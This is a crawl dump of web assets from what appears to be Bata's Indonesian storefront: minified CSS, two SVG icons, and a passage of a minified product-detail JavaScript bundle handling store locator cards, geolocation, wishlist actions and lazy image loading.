.cc-palette-color.cc-palette-color-yellow1{background:#ffda00;border-color:#ffda00}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-orange1{background:#ffa400;border-color:#ffa400}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-color.cc-palette-color-orange2{background:#ed850b;border-color:#ed850b}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-hex{text-transform:uppercase}.cc-uikit .cc-uikit-section .cc-content-palette-group .cc-palette .cc-palette-hex,.cc-uikit .cc-uikit-section .cc-uikit-text{color:#140000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:500;text-align:left}.cc-uikit .cc-uikit-section .cc-uikit-text{padding-bottom:.625rem}.cc-uikit .cc-uikit-section .cc-content-logo-versions{font-size:0;text-align:left}.cc-uikit .cc-uikit-section .cc-content-logo-versions .cc-logo-version{display:inline-block;margin-bottom:.9375rem;margin-right:3.75rem;vertical-align:top}.cc-uikit .cc-uikit-section .cc-content-logo-versions .cc-logo-version .cc-logo-label{color:#140000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.875rem;font-size-adjust:.5;font-weight:600;padding-bottom:.625rem;text-align:left;text-transform:uppercase}.cc-uikit .cc-uikit-section .cc-content-logo-versions .cc-logo-version .cc-content-logo{width:auto}.cc-uikit .cc-uikit-section .cc-content-logo-versions .cc-logo-version .cc-content-logo .cc-logo{display:block;height:1.875rem;width:auto}@media (max-width:767.98px){.cc-uikit .cc-uikit-section .cc-content-logo-versions .cc-logo-version .cc-content-logo .cc-logo{height:1.5625rem}}.cc-uikit .cc-uikit-section .cc-uikit-category{color:#140000;display:block;font-size:.875rem;font-weight:600;padding-bottom:.5rem;text-transform:uppercase}.cc-uikit .cc-uikit-section .cc-content-uikit-group{font-family:DM Sans,system-ui,Arial,sans-serif;font-size-adjust:.5;font-weight:400;margin-bottom:1.875rem}.cc-uikit .cc-uikit-section .cc-content-uikit-group.cc-uikit-regular{font-weight:400}.cc-uikit .cc-uikit-section .cc-content-uikit-group.cc-uikit-italic{font-style:italic;font-weight:400}.cc-uikit .cc-uikit-section .cc-content-uikit-group.cc-uikit-medium{font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size-adjust:.72}.cc-uikit .cc-uikit-section .cc-content-uikit-group.cc-uikit-medium-italic{font-style:italic;font-weight:500}.cc-uikit .cc-uikit-section .cc-content-uikit-group.cc-uikit-semibold{font-weight:600}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-uikit-label{color:#140000;display:block;font-size:.75rem;font-weight:500;padding-bottom:.5rem}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-uikit-main-text{color:#000;display:block;font-size:1.25rem;padding-bottom:.25rem}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-uikit-example{color:#000;display:block;font-size:1.25rem;padding-bottom:.3125rem}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-uikit-description{color:#140000;display:block;font-size:.75rem;font-weight:500;padding-bottom:.3125rem}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-content-navigation-group{font-size:0;text-align:left}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-content-navigation-group .cc-navigation-group{display:inline-block;margin-bottom:20px;margin-right:50px;vertical-align:top}.cc-uikit .cc-uikit-section .cc-content-uikit-group .cc-content-navigation-group .cc-navigation-group:last-child{margin-right:0}.cc-uikit .cc-uikit-section--buttons{background-color:#cbcbcb}
/*# sourceMappingURL=global.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/paymentIcon--goPay.svg
body_size: 1341
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" width="400" height="82.374" viewBox="0 0 400 82.374"><path d="M37.795 5.604C7.779 8.655-9.19 35.46 5.223 57.056c16.068 24.076 58.809 24.342 75.126.467C97.418 32.548 72.447 2.081 37.795 5.604m151.424 10.508c-16.186 2.444-25.217 15.478-19.299 27.853 8.904 18.615 44.702 16.926 51.168-2.414 4.977-14.886-12.002-28.439-31.869-25.439m63.779-.123c-3.411.482-7.494 1.951-9.869 3.549-1.591 1.071-1.578 1.078-1.578-.883v-1.696h-12.599v55.482h13.325V52.89l2.541 1.274c17.848 8.947 40.825-4.691 36.73-21.801-2.519-10.528-15.845-18.17-28.55-16.374m52.998.021c-8.482.957-16.057 5.241-18.76 10.609-1.485 2.949-1.897 2.631 4.951 3.821 7.152 1.243 6.709 1.219 6.892.385.243-1.103 1.859-3.017 3.454-4.089 5.51-3.704 16.546-2.502 16.546 1.803 0 2.132-1.838 2.792-11.629 4.173-12.591 1.777-17.573 3.903-19.807 8.452-1.01 2.057-.989 6.024.044 8.139 4.149 8.502 22.796 10.426 31.831 3.285 1.59-1.257 1.5-1.322 1.5 1.076v2.06h11.871l-.003-13.144c-.004-14.64-.028-14.897-1.612-17.913-3.277-6.235-14.049-9.925-25.278-8.657m-178.558.583c-20.412 3.496-27.212 24.176-11.606 35.295 8.884 6.33 23.088 6.794 31.47 1.028l1.281-.881-.117 2.433c-.306 6.352-5.042 9.651-13.76 9.586-6.186-.046-10.224-1.518-14.115-5.146l-1.154-1.075-3.207 2.127c-7.302 4.842-6.954 4.089-3.199 6.914 6.219 4.678 12.122 6.415 21.796 6.415 13.911 0 22.651-4.688 25.746-13.81l.658-1.938.074-20.291.075-20.291h-12.844l-.071 1.927-.07 1.927-1.575-1.003c-4.888-3.113-12.556-4.386-19.382-3.217M347.33 35.344l11.018 18.384-5.491 9.054c-3.02 4.979-5.544 9.19-5.608 9.356-.092.238 1.435.303 7.148.303h7.265l7.757-13.022a40099.41 40099.41 0 0116.229-27.212c4.66-7.803 8.6-14.427 8.755-14.718l.284-.53H379.98l-6.989 12.417c-3.844 6.829-7.107 12.549-7.252 12.709-.196.218-2.116-2.951-7.522-12.416l-7.259-12.71h-14.645l11.017 18.385M47.971 21.803c6.199.61 9.916 3.035 9.931 6.483l.002.545H43.777c-10.934 0-14.214.068-14.512.303-.652.513-.726 1.248-.184 1.83l.496.532 14.224.005c15.306.005 16.767.096 19.114 1.192 4.389 2.051 5.54 4.833 4.945 11.953-1.094 13.113-3.518 14.569-24.25 14.565-22.765-.004-25.526-2.031-25.552-18.751-.017-11.069 1.323-14.72 6.265-17.064 2.423-1.15 2.757-1.207 11.292-1.934 1.739-.148 9.575.068 12.356.341m151.144 3.983c11.41 2.447 12.882 15.608 2.271 20.302-5.801 2.566-13.662 1.012-17.366-3.432-7.173-8.607 2.615-19.546 15.095-16.87m59.274.019c11.982 2.526 14.021 15.364 3.222 20.284-6.48 2.953-16.289.453-18.758-4.781-.981-2.082-.865-8.111.196-10.101 2.209-4.146 9.358-6.663 15.34-5.402m-121.096.14c4.614.642 8.455 2.895 10.085 5.914.858 1.592.781 7.747-.119 9.449-4.312 8.158-21.734 8.001-25.762-.231-4.194-8.572 4.321-16.728 15.796-15.132m182.998 13.433c0 1.623-.122 2.843-.335 3.353-2.397 5.736-20.743 7.428-20.743 1.913 0-2.217 2.55-3.34 10.864-4.785 6.693-1.163 9.019-1.838 9.605-2.786.43-.695.609-.017.609 2.305M55.529 41.063c-.945.796-1.065 1.38-.508 2.473.253.497.461 1.245.461 1.662 0 2.174 3.174 2.304 3.521.144.078-.486.299-1.173.491-1.527 1.301-2.399-1.815-4.561-3.965-2.752" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg
body_size: 1613
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="914.96" height="392.05" viewBox="0 0 914.96 392.05"><defs><style>.cls-1{fill:#fff;}</style></defs><title>lining</title><path class="cls-1" d="M0,363.62s7.75-79,24.84-108.7c38.1-66.16,119.48-42.85,249.2-115.33C346.15,99.29,455-16.75,494.78,2,531.46,19.36,594,70.29,679.2,62.23,802.42,50.58,828.5,5.42,862.07,12.3c15.74,3.23,36.6,38.16,49.31,137,8.8,68.4-1.43,178.82-1.43,178.82s-51.47,21-104.89,29c-64.24,9.67-144.86,1.6-144.86,1.6l-27.42-30s3-1.3-57.06,9.67c-81.33,14.86-186.34,43.74-261,49.3C175.45,398.17,35.41,389.4,0,363.62"/><path d="M484.86,0C439.09,0,340.81,102.27,274,139.59c-129.72,72.48-211.1,49.17-249.2,115.33C7.75,284.6,0,363.62,0,363.62,25.66,382.3,106.28,392,201.73,392c36.24,0,74.64-1.4,112.95-4.26,74.7-5.56,179.71-34.44,261-49.31,48.53-8.86,55.88-9.71,56.92-9.71.25,0,.14.05.14.05l27.42,30s31.48,3.15,70.79,3.15c23.59,0,50-1.13,74.08-4.77,53.42-8,104.89-29,104.89-29s10.23-110.43,1.43-178.82c-12.71-98.88-33.57-133.83-49.31-137a34.5,34.5,0,0,0-7-.71c-30.71,0-61.32,39.8-175.89,50.63-6.18.58-12.23.86-18.16.86-76,0-132.23-45-166.25-61a23,23,0,0,0-9.92-2m0,9.34a13.57,13.57,0,0,1,5.93,1.15c7.2,3.4,15.57,8.22,25.24,13.8,35.19,20.31,83.39,48.13,145,48.13,6.32,0,12.72-.31,19-.91,74.23-7,114.5-26.17,141.15-38.85,14.34-6.81,24.7-11.74,33.85-11.74a25.31,25.31,0,0,1,5.11.52c9,1.84,29.34,31.19,41.92,129.09,7.44,57.78.94,147.6-1,171-14.3,5.41-55.51,20.06-97.48,26.38-20.52,3.08-45,4.66-72.69,4.66-30.87,0-57.13-2-66.34-2.78l-23.29-25.45-1.14-4.93h-7.57c-1.38,0-4.59,0-58.6,9.87-28.29,5.16-58.73,11.87-91,19-59.44,13.09-120.89,26.62-169.1,30.2-37.72,2.81-75.48,4.23-112.25,4.23-92.84,0-165-9.08-191.84-23.87,2.83-25,10.88-78.14,23-99.25C52,226.48,83.21,218,130.48,205.09c39.58-10.8,88.85-24.23,148.12-57.34,27.21-15.21,59.4-40.84,90.54-65.62C412,48,460.54,9.34,484.86,9.34"/><path class="cls-1" d="M81.82,257.17c25.47-24.39,118.28-39.43,207.52-83C350,144.52,445.33,49.83,476.1,39.28c9.06-3.12,107.29,72.82,181,67.63,106.57-7.5,157.28-53.39,186.32-49C857,60,862.17,98.5,867,155.48c4.9,58.11,7.34,122.44-7,134.9-21.08,18.34-113.67,25.6-184.28,17.34-17.65-2.07-35.29-28.26-52.28-27.72-57.43,1.8-100.88,23.81-226.19,49.79-86.76,18-298.83,26.69-333.81,5.9-18.72-11.12-15.16-46.39,18.39-78.52"/><path d="M476.75,39.18a2,2,0,0,0-.66.1C445.32,49.84,350,144.52,289.33,174.17c-89.24,43.57-182,58.61-207.52,83-33.53,32.12-37.11,67.4-18.39,78.52,14.35,8.53,58.5,12.09,111.58,12.09,76.3,0,171.06-7.37,222.23-18,125.31-26,168.76-48,226.19-49.79h.51c16.83,0,34.3,25.69,51.78,27.73a541.5,541.5,0,0,0,61.75,3.38c54.66,0,107.29-7.47,122.53-20.73,14.31-12.44,11.88-76.77,7-134.88C862.17,98.49,857,60,843.4,58a28.06,28.06,0,0,0-4.13-.3c-29.67,0-80.52,42.11-182.18,49.26q-3.67.26-7.39.26c-71.2,0-161-68-172.95-68M477.9,80.9c2.68,1.51,5.5,3.13,8.09,4.61,38.62,22.07,103.28,59,163.71,59q5,0,10-.33c69.94-4.93,118.42-25.15,150.5-38.53,4.17-1.74,8.71-3.65,13-5.35,2.19,13,4.37,32.49,6.55,58.32,5.66,67.09,3.6,122.35,1.79,132.78-12.79,4.27-44.68,10.34-94.08,10.34a508.63,508.63,0,0,1-55-2.86c-2.33-1.4-6.41-4.56-9.24-6.74-11.76-9.08-27.87-21.51-49.31-21.51h-1.66c-37.08,1.17-68,9.51-110.87,21-30.71,8.28-68.93,18.57-121.74,29.52C342.34,331,250.07,338.43,175,338.43a773,773,0,0,1-83.35-4.88s-2.7-34.61,16-49.39c7.9-6.25,41.36-17.88,68.63-26.77,37.29-12.18,83.7-27.31,129.46-49.67,36.57-17.86,80.88-54,120-85.85,16.95-13.82,38.61-31.47,52.22-41"/><path d="M459.16,263.64"/><polyline points="516.3 205.92 467.8 157.42 501.6 123.61 501.32 123.33 426.88 140.13 410.08 214.56 410.37 214.85 444.19 181.04 492.68 229.53"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js
body_size: 37556
content:
!function(o){var a={};function i(t){var e;return(a[t]||(e=a[t]={exports:{},id:t,loaded:!1},o[t].call(e.exports,e,e.exports,i),e.loaded=!0,e)).exports}i.m=o,i.c=a,i.p="",i(0)}({0:function(t,e,o){var a=o(3),i=o(173),n=o(177);$(document).ready(function(){a(i),a(n),n.removeFromWishlistPage(),a(o(178)),a(o(179)),a(o(180)),0<$("#findInStoreButton").length&&a(o(181))})},3:function(t,e){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(e){"function"==typeof e?e():"object"===(void 0===e?"undefined":o(e))&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},92:function(t,e){function w(t){for(var e,o=$("#clickCollectHoursTemplate").children().clone(),a=$(document.createElement("p")),i=0;i<t.length;i++){n=t[i],(e=o.clone()).find(".js-day").html(n.day+":");var n=n.hours.join(", ");e.find(".js-hour").html(n),e.appendTo(a)}return a}function C(t,e,o,a){a.length?e.a2?(o.html(e.a1+"<br>"),a.html(e.a2+"<br>")):(o.html(e.a1+"<br>"),a.html("")):o.html(e.a2?e.a1+" "+e.a2+"<br>":e.a1+"<br>")}function v(t,e,o,a,i,n){var s,r,l,c,d=t.ID,i=i?i+"?storeID="+t.ID+"&distance="+t.dist+"&distanceUnit="+t.dUnit:"",u=t.phone,p=e.find(".js-storeId"),p=(p.data("store-id",d),c="f"===t.brand?(l="flagship","Flagship store"):(l=t.brand,t.brandDV),p.data("storebrand",l),r="o"===t.type?(s="original","Original store"):(s=t.type,t.typeDV),p.attr("type",s),e.find(".js-storeName")),m=e.find(".js-phoneContainer"),f=m.find(".js-storePhone"),h=e.find(".js-postalCode"),g=t.pCodePublic,v=t.hours,y=e.find(".js-storeAddress"),b=e.find(".js-storeAddress2"),p=(p.attr("href",i),p.html(t.name),t.dist&&"null"!==t.dist?t.dist+" "+t.dUnit:""),g=(e.find(".js-storeDistance").html(p),C(0,t,y,b),e.find(".js-storeCity").html(t.city?t.city+",":""),e.find(".js-storeStateCode").html(t.sCode?t.sCode+",":""),e.find(".js-storeDistrict").html(t.district?t.district+",":""),e.find(".js-storeSubdistrict").html(t.subdistrict?t.subdistrict+",":""),h.html(t.pCode),h.attr("data-public-postal-code",g||""),0<f.length&&(u&&""!==u.trim()?(m.removeClass("d-none"),f.html(u),f.attr("href","tel:"+u)):m.addClass("d-none")),"string"!=typeof v&&v?(p=w(v),e.find(".js-storeHours").html(p)):e.find(".js-storeHours").html(unescape(v||"")),t.hours?e.find(".cc-icon-hours").removeClass("d-none"):e.find(".cc-icon-hours").addClass("d-none"),n&&e.find(".storeDetails").addClass("d-none"),(o?(e.find(".js-storeDetails").removeAttr("href"),y=$("#queryStoreParam").data("template-tile"),b=document.querySelector("#"+y).content.querySelector(".js-select-clickcollect-store").getAttribute("data-url"),(h=e.find(".storeInfoButton")).addClass("js-select-clickcollect-store"),h.attr("data-url",b),h.attr("data-storeid",d),h.attr("data-title",t.name),e.find(".js-storelocator-message")):(!0===a?e.find(".js-storeTypeDisplayValue").html(c):e.find(".js-storeTypeDisplayValue").html(r),e.find(".js-storeDetails").attr("href",i),e.find(".js-clickAndCollect-message"))).remove(),e.clone());return{name:t.name,latitude:t.lat,longitude:t.long,type:s,storeBrand:l,infoWindowHtml:g.html()}}t.exports={buildCollectionPointHoursTemplate:w,buildPickupPointCard:function(t,e){var o=e.find(".js-postalCode"),a=e.find(".js-storeCity"),i=e.find(".js-storeDistanceContainer"),n=e.find(".js-storeName"),s=e.find(".js-storeAddress"),r=e.find(".js-storeAddress2"),l=e.find(".js-storeStateCode"),c=t.pCodePublic,d=t.hours,n=(n.html(t.name),t.dist&&"null"!==t.dist?(i.removeClass("d-none"),i.find(".js-storeDistance").html(t.dist+" "+t.dUnit)):i.addClass("d-none"),e.attr("data-store-id",t.ID),e.attr("data-companyname",t.name),e.attr("data-cod-allowed",t.codAllowed),e.attr("data-cod-allowed"));return $("#selectedStore").attr("data-cod-allowed",n),$(".js-selected-store-container").attr("data-cod-allowed",n),C(0,t,s,r),a.html(t.city?t.city+",":""),a.attr("data-city",t.city),o.html(t.pCode),o.attr("data-public-postal-code",c||""),l.length&&l.html(t.sCode||""),"string"!=typeof d&&d?(i=w(d,e.find(".js-storeHours")),e.find(".js-storeHours").html(i)):e.find(".js-storeHours").html(unescape(d||"")),e.clone()[0].outerHTML},showPickupPointCODAllowed:function(t,e){var o=!1===t.codAllowed?$("#storeListResults").attr("data-cod-not-allowed-message"):"",o=(e.content.querySelector(".js-store-details-number").setAttribute("data-cod-allowed",t.codAllowed),e.content.querySelector(".js-cod-allowed").textContent=o,t.codAllowed?"true":"false");e.content.querySelector(".js-goto-store").setAttribute("data-codallowed",o)},buildStoreMarkerPin:v,showStoresResults:function(t,u){var e=t.stores,p=[],m="",f=$($("#storeMarkerTemplate")[0].content.children[0]),h=$($("#storeTileTemplate")[0].content.children[0]),g=t.controllerURL;return e.forEach(function(t){var e,o,a,i,n,s,r,l,c,d;p.push(v(t,f,!1,u,g)),m+=(e=h,o=u,a=g,n=(t=t).phone,a=g+"?storeID="+t.ID+"&distance="+t.dist+"&distanceUnit="+t.dUnit,s=t.ID,e.find(".js-store-details-number").attr("object",JSON.stringify(t)),e.find(".js-storeContainer").attr("id",s),r=e.find(".js-storePhone"),l=e.find(".js-postalCode"),c=t.pCodePublic,e.find(".js-storeId").data("store-id",s),s="f"===t.brand?(i="flagship","Flagship store"):(i=t.brand,t.brandDV),e.find(".js-storeId").attr("storebrand",i),i="o"===t.type?(d="original","Original store"):(d=t.type,t.typeDV),e.find(".js-storeId").attr("type",d),(d=e.find(".js-storeName")).attr("href",a),d.html(t.name),!0===o?e.find(".js-storeTypeDisplayValue").html(s):e.find(".js-storeTypeDisplayValue").html(i),t.dist&&"null"!==t.dist&&e.find(".js-storeDistance").html(t.dist+" "+t.dUnit),C(0,t,e.find(".js-storeAddress"),e.find(".js-storeAddress2")),e.find(".js-storeCity").html(t.city?t.city+",":""),e.find(".js-storeStateCode").html(t.sCode?t.sCode+",":""),e.find(".js-storeDistrict").html(t.district?t.district+",":""),e.find(".js-storeSubdistrict").html(t.subdistrict?t.subdistrict+",":""),l.html(t.pCode),l.attr("data-public-postal-code",c||""),n&&0<n.length?(r.html(n),r.attr("href","tel:"+n),r.removeClass("d-none")):r.addClass("d-none"),e.find(".js-storeHours").html(unescape(t.hours||"")),e.clone()[0].outerHTML)}),{pins:p,storeList:m}},fillStoreAddress:C}},93:function(t,e){var a={userGeolocation:null,userAddress:null},i="lastAvailableGeolocation";t.exports={setUserPosition:function(t,e,o){t&&e&&(a[o]={lat:t,long:e}),"userGeolocation"===o&&!navigator.permissions&&t&&e&&localStorage.setItem(i,JSON.stringify({lat:t,lng:e,isDefaultCenterLocation:!1}))},getUserPosition:function(t){var e={lat:null,long:null};return t&&a.userAddress&&(e.lat=a.userAddress.lat,e.long=a.userAddress.long),a.userGeolocation&&(e.lat=a.userGeolocation.lat,e.long=a.userGeolocation.long),e},getUserPositionIfAvailable:function(e){function o(t){a.lat=t.coords.latitude,a.lng=t.coords.longitude,e(a)}var a={lat:null,lng:null,isDefaultCenterLocation:!1};navigator.permissions?navigator.permissions.query({name:"geolocation"}).then(function(t){"granted"===t.state&&navigator.geolocation.getCurrentPosition(o)}):e(JSON.parse(localStorage.getItem(i)))}}},97:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children=[],t.webpackPolyfill=1),t}},112:function(t,e){t.exports={setTabNextFocus:function(t){var e,o,a;"Tab"!==t.event.key&&9!==t.event.keyCode||(e=$(t.containerSelector+" "+t.firstElementSelector),a=$(t.containerSelector+" "+t.lastElementSelector),$(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(a=$(t.containerSelector+" "+t.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(a=(o=$(t.containerSelector+" a#fa-link.share-icons"))[o.length-1]),t.event.shiftKey?$(":focus").is(e)&&(a.focus(),t.event.preventDefault()):$(":focus").is(a)&&(e.focus(),t.event.preventDefault()))}}},117:function(t,e,o){o(118).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var t,e=$(this);e.hasClass("to-add to-remove")||(t=e.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===e.attr("data-is-size-selected")||(e.closest(".cc-col-tile").addClass("js-addWishlist"),t.trigger("click"))}),t.exports={getPidValue:function(t){return t=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):0<$(t).closest(".product-tile").length?$(t).data("pid"):0<$(t).closest(".product-set").length||0<$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}}},118:function(t,e,o){t.exports={init:function(){var t=window.lazySizesConfig=window.lazySizesConfig||{},t=(t.init=!1,t.loadMode=2,t.preloadAfterLoad=!1,t.ricTimeout=250,t.expand=700,t.loadHidden=!1,t.srcAttr="data-lazy",t.srcsetAttr="data-srcset",t.sizesAttr="data-sizes",t.lazyClass="b-lazyload",t.loadingClass="b-lazyload_loading",t.loadedClass="b-lazyload_loaded",o(119));document.addEventListener("lazybeforeunveil",function(t){var e=t.target.getAttribute("data-bg");e&&(t.target.style.backgroundImage="url("+e+")")}),t.init()}}},119:function(t,e,o){!function(t){var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=window,a=function(a,m){if(m.getElementsByClassName){var f,o,i,O,L,n,t,h=m.documentElement,s=a.Date,R=a.HTMLPictureElement,r="addEventListener",g="getAttribute",e=a[r],c=a.setTimeout,F=a.requestAnimationFrame||c,B=a.requestIdleCallback,N=/^picture$/i,Z=["load","error","lazyincluded","_lazyloaded"],l={},U=Array.prototype.forEach,d=function(t,e){return l[e]||(l[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),l[e].test(t[g]("class")||"")&&l[e]},u=function(t,e){d(t,e)||t.setAttribute("class",(t[g]("class")||"").trim()+" "+e)},W=function(t,e){(e=d(t,e))&&t.setAttribute("class",(t[g]("class")||"").replace(e," "))},q=function t(e,o,a){var i=a?r:"removeEventListener";a&&t(e,o),Z.forEach(function(t){e[i](t,o)})},p=function(t,e,o,a,i){var n=m.createEvent("Event");return(o=o||{}).instance=E,n.initEvent(e,!a,!i),n.detail=o,t.dispatchEvent(n),n},H=function(t,e){var o;!R&&(o=a.picturefill||f.pf)?(e&&e.src&&!t[g]("srcset")&&t.setAttribute("srcset",e.src),o({reevaluate:!0,elements:[t]})):e&&e.src&&(t.src=e.src)},v=function(t,e){return(getComputedStyle(t,null)||{})[e]},V=function(t,e,o){for(o=o||t.offsetWidth;o<f.minSize&&e&&!t._lazysizesWidth;)o=e.offsetWidth,e=e.parentNode;return o},y=(L=[],n=O=[],bt._lsFlush=yt,bt),b=function(o,t){return t?function(){y(o)}:function(){var t=this,e=arguments;y(function(){o.apply(t,e)})}},G=function(t){function e(){var t=s.now()-a;t<99?c(e,99-t):(B||i)(i)}var o,a,i=function(){o=null,t()};return function(){a=s.now(),o=o||c(e,99)}},Y={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in f=a.lazySizesConfig||a.lazysizesConfig||{},Y)t in f||(f[t]=Y[t]);a.lazySizesConfig=f,c(function(){f.init&&vt()});nt=/^img$/i,st=/^iframe$/i,rt="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),D=-1,lt=function(t){return(_=null==_?"hidden"==v(m.body,"visibility"):_)||"hidden"!=v(t.parentNode,"visibility")&&"hidden"!=v(t,"visibility")},tt=wt,ot=A=z=0,at=f.throttleDelay,S=f.ricTimeout,it=B&&49<S?function(){B(Ct,{timeout:S}),S!==f.ricTimeout&&(S=f.ricTimeout)}:b(function(){c(Ct)},!0),ct=b(xt),dt=function(t){ct({target:t.target})},ut=b(function(e,o,t,a,i){var n,s,r;if(!(s=p(e,"lazybeforeunveil",o)).defaultPrevented){if(a&&(t?u(e,f.autosizesClass):e.setAttribute("sizes",a)),t=e[g](f.srcsetAttr),a=e[g](f.srcAttr),i&&(n=(l=e.parentNode)&&N.test(l.nodeName||"")),r=o.firesLoad||"src"in e&&(t||a||n),s={target:e},u(e,f.loadingClass),r&&(clearTimeout(K),K=c($t,2500),q(e,dt,!0)),n&&U.call(l.getElementsByTagName("source"),kt),t)e.setAttribute("srcset",t);else if(a&&!n)if(st.test(e.nodeName)){var o=e,l=a;try{o.contentWindow.location.replace(l)}catch(t){o.src=l}}else e.src=a;i&&(t||n)&&H(e,{src:a})}e._lazyRace&&delete e._lazyRace,W(e,f.lazyClass),y(function(){var t=e.complete&&1<e.naturalWidth;r&&!t||(t&&u(e,"ls-is-cached"),xt(s),e._lazyCache=!0,c(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)});var $,w,K,C,X,J,Q,x,k,T,I,_,tt,et,ot,at,S,it,nt,st,rt,z,A,D,lt,P,ct,dt,ut,j,pt,mt,ft,E,ht={_:function(){X=s.now(),E.elements=m.getElementsByClassName(f.lazyClass),$=m.getElementsByClassName(f.lazyClass+" "+f.preloadClass),e("scroll",P,!0),e("resize",P,!0),a.MutationObserver?new MutationObserver(P).observe(h,{childList:!0,subtree:!0,attributes:!0}):(h[r]("DOMNodeInserted",P,!0),h[r]("DOMAttrModified",P,!0),setInterval(P,999)),e("hashchange",P,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){m[r](t,P,!0)}),/d$|^c/.test(m.readyState)?M():(e("load",M),m[r]("DOMContentLoaded",P),c(M,2e4)),E.elements.length?(wt(),y._lsFlush()):P()},checkElems:P=function(t){var e;(t=!0===t)&&(S=33),et||(et=!0,(e=at-(s.now()-ot))<0&&(e=0),t||e<9?it():c(it,e))},unveil:j=function(t){var e,o=nt.test(t.nodeName),a=o&&(t[g](f.sizesAttr)||t[g]("sizes")),i="auto"==a;(!i&&w||!o||!t[g]("src")&&!t.srcset||t.complete||d(t,f.errorClass)||!d(t,f.lazyClass))&&(e=p(t,"lazyunveilread").detail,i&&gt.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,A++,ut(t,e,i,a,o))}},gt=(mt=b(function(t,e,o,a){var i,n,s;if(t._lazysizesWidth=a,t.setAttribute("sizes",a+="px"),N.test(e.nodeName||""))for(n=0,s=(i=e.getElementsByTagName("source")).length;n<s;n++)i[n].setAttribute("sizes",a);o.detail.dataAttr||H(t,o.detail)}),{_:function(){pt=m.getElementsByClassName(f.autosizesClass),e("resize",ft)},checkElems:ft=G(function(){var t,e=pt.length;if(e)for(t=0;t<e;t++)Tt(pt[t])}),updateElem:Tt}),vt=function t(){t.i||(t.i=!0,gt._(),ht._())};return E={cfg:f,autoSizer:gt,loader:ht,init:vt,uP:H,aC:u,rC:W,hC:d,fire:p,gW:V,rAF:y}}function yt(){var t=n;for(n=O.length?L:O,i=!(o=!0);t.length;)t.shift()();o=!1}function bt(t,e){o&&!e?t.apply(this,arguments):(n.push(t),i||(i=!0,(m.hidden?c:F)(yt)))}function $t(t){A--,t&&!(A<0)&&t.target||(A=0)}function wt(){var t,e,o,a,i,n,s,r,l,c,d,u,p=E.elements;if((C=f.loadMode)&&A<8&&(t=p.length)){for(e=0,D++,c=!f.expand||f.expand<1?500<h.clientHeight&&500<h.clientWidth?500:370:f.expand,d=(E._defEx=c)*f.expFactor,u=f.hFac,_=null,z<d&&A<1&&2<D&&2<C&&!m.hidden?(z=d,D=0):z=1<C&&1<D&&A<6?c:0;e<t;e++)if(p[e]&&!p[e]._lazyRace)if(rt)if(l!==(n=(r=p[e][g]("data-expand"))&&(n=+r)?n:z)&&(J=innerWidth+n*u,Q=innerHeight+n,s=-1*n,l=n),o=p[e].getBoundingClientRect(),(I=o.bottom)>=s&&(x=o.top)<=Q&&(T=o.right)>=s*u&&(k=o.left)<=J&&(I||T||k||x)&&(f.loadHidden||lt(p[e]))&&(w&&A<3&&!r&&(C<3||D<4)||function(t,e){var o,a=t,i=lt(t);for(x-=e,I+=e,k-=e,T+=e;i&&(a=a.offsetParent)&&a!=m.body&&a!=h;)(i=0<(v(a,"opacity")||1))&&"visible"!=v(a,"overflow")&&(o=a.getBoundingClientRect(),i=T>o.left&&k<o.right&&I>o.top-1&&x<o.bottom+1);return 